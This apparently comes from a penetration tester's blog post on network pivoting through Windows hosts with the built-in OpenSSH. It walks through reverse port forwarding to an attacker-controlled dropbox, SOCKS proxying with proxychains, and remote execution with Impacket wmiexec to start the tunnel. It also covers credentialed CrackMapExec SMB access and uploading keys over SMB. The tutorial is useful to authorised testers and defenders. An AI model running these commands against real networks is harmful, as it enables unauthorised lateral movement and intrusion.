Check out my talk from Wild West Hacking Fest – Mile High 2025 here: Slides:
https://www.n00py.io/?p=12134
When performing penetration tests, we sometimes find that the systems or data we are targeting are not directly accessible from the network our attacking system is connected to. This is often the case when searching for things such a PCI data. We may have ‘owned’ the network, we may have gotten ‘DA’, but we still are yet to complete our strategic objectives.

It is often the case that there are systems that we do have access to, that in turn have access to those systems that we are targeting. The obvious solution, then, is to pivot through them.
Sometimes, these will be dedicated Jumpboxes, but just as often, it is possible that we can pivot through domain controllers, WSUS servers, anti-virus management systems, or vulnerability scanners that have been granted network access to these sensitive systems.
Now, back when I began penetration testing, it was simple—all we needed was a little Metasploit:
Of course, this isn’t quite as easy—we usually have EDR/XDR to worry about nowadays.

While there there is nothing really stopping you from obfuscating Meterpreter until it slides past the local anti-malware solution or using alternative, more evasive C2 frameworks with SOCKS capability, I like to avoid this, as I find that I don’t need or want a full C2 framework, anyway…I just want to route some traffic.
What are some of the ways we can pivot through a Windows host? If you can remember back to when you took Penetration Testing With BackTrack, you probably remember being taught how to upload PuTTY or Plink.exe and use it as a Windows SSH client.
Well, here is some good news: We don’t have to do that anymore.
That’s right—an OpenSSH client is installed by default starting with Windows 10 and Server 2019. With the year 2023 coming to an end at the time of this writing, it has now become very likely that the servers you encounter are running this version.

First, let’s set the stage. We found the IP of our target after searching through Confluence, but we cannot reach it. Bummer.
nmap [TARGET] -p [PORT] -sV -Pn

First, let’s create an account on our local Jumpbox. We can tighten down the access by giving it no logon shell and no home directory, as we are using it only for network pivoting.
adduser [USERNAME] --shell=/bin/false --no-create-home

Now, with that done, we can go over to the system we want to pivot through. We use the SSH -R option to perform remote port forwarding, and -N, as we do not need to actually run commands. When no explicit destination is specified for the -R flag, SSH will act as a SOCKS proxy and forward connections to the destinations requested by the remote SOCKS client.
ssh [USER]@[DROPBOX] -R [PORT] -N

Back on our Dropbox, we can use netstat to verify that a local listening port has been created.
netstat -nao
To perform the next step, we need to make sure our Dropbox has proxychains installed. We need to update the configuration file to match the port that we had chosen when using SSH.

Once all this is set, we can then run our tools through proxychains and reach the remote host without issue.
proxychains cme smb [TARGET] -u [USER] -p [PASSWORD]



Now, it might also be the case that you don’t have RDP access to the Windows pivot system. This is fine. For simplicity’s sake, we will create another user account that has a home directory so that we don’t have to modify our SSH server config when creating keys.
adduser [USER]
We then need to generate an SSH key to access this account.
ssh-keygen

Next, we put the public key into the authorized keys file for that account.
cp id_rsa.pub authorized_keys


A tool like Impacket’s smbclient.py. can be used to upload the private key to the pivot system.
python3 smbclient.py [DOMAIN]/[USER]:[PASSWORD]@[ PIVOT_SYSTEM]

We can then use the remote command execution method of our choice to execute an SSH command that will establish our SSH tunnel without needing an interactive shell.
python3 wmiexec.py [DOMAIN]/[USER]:[PASSWORD]@[PIVOT_SYSTEM]
ssh [USER]@[DROPBOX] -N -R [PORT] -I [KEY_FILE] -o StrictHostKeyChecking=no

This command will hang indefinitely, and that’s okay. The connection will persist even after we exit out of the tool we used to invoke it.

When you are done with the tunnel, simply kill the process.
I’ve run into a few cases where I can route to the pivot system but cannot get it to call back to my Jumpbox. This hinders my previous SSH method as well as most C2 options. I’ve also known outbound SSH from internal systems to cause all sorts of alarm bells to go off.
It would be really nice if we could set up a bind shell, wouldn’t it?

OpenSSH Server comes to the rescue. While OpenSSH server is not installed by default, it’s very easy to install.
Using the GUI, we can go to Settings -> Apps & features -> Manage optional features


From there, you just need to find OpenSSH Server and then click Install.

After installation, go to Services and start the service.

Once the service is running, we can SSH to the Windows system using the -D flag and the port of our choosing. Whenever a connection is made to this port, the connection is forwarded over the secure channel, and SSH will act as a SOCKS server.
ssh [USER]@[PIVOT_SYSTEM] -D [PORT]
Like before, we can then pivot to our target system with proxychains.
proxychains cme smb [TARGET] -u [USER] -p [PASSWORD]

